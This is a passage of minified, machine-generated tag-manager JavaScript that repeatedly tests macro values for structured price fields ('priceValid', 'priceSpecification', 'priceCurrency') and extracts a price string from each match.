cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return 